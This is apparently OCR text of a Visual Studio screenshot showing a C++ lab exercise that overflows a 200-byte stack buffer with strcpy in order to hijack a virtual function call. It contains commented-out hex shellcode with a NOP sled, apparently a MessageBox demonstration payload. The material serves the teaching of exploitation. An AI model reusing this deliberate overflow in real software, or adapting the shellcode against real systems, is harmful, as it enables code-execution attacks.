 Release x86 本地 Windows 调试器
over_virtual.cpp
over_virtual (全局范围) main()
服务器资源管理器 工具箱
4 #include "stdafx.h"
5 #include "string.h"
6
7 class GSVirtual {
8 public:
9 void gsv(char * src)
10 {
11 char buf[200];
12 strcpy(buf, src);
13 bar(); // virtual function call
14 tudou();
15 }
16 virtual void  bar()
17 {}
18 virtual void tudou()
19 {}
20 };
21
22 int main()
23 {
24
25 GSVirtual test;
26 __asm int 3
27 /*test.gsv(
28 "\x04\x2b\x99\x7C"
29 "\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
30 "\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
31 "\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
32 "\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
33 "\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
34 "\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
35 "\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
36 "\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
37 "\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
38 "\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
39 "\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
40 "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
41 "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
42 "\x90\x90\x90\x90\x90\x90\x90\x90"
43 );
44 */
45 test.gsv("Hello World!");
46 return 0;
47 }